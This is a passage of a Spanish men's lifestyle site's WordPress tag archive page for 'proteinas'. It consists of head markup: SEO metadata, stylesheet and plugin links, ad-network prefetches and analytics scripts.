

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/tag/proteinas/
body_size: 31882
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>proteinas archivos - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="proteinas archivos - Hombre Moderno" />
<meta property="og:url" content="https://www.hombremoderno.es/tag/proteinas/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="article:publisher" content="https://www.facebook.com/revistahombremoderno/" />
<meta property="fb:app_id" content="1774089899470941" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="proteinas archivos - Hombre Moderno" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:label1" content="Entradas" />
<meta name="twitter:data1" content="69" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno"},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"CollectionPage","@id":"https://www.hombremoderno.es/tag/proteinas/#webpage","url":"https://www.hombremoderno.es/tag/proteinas/","name":"proteinas archivos - Hombre Moderno","isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"inLanguage":"es"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Etiqueta proteinas del feed" href="https://www.hombremoderno.es/tag/proteinas/feed/" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tiled-gallery-css' href='https://c0.wp.com/p/jetpack/15.4/modules/tiled-gallery/tiled-gallery/tiled-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/tags/320" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"3f3ce6bfc2","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"3f3ce6bfc2","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"3f3ce6bfc2","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': null, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': false }, 'belowpost': { 'enabled': false }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

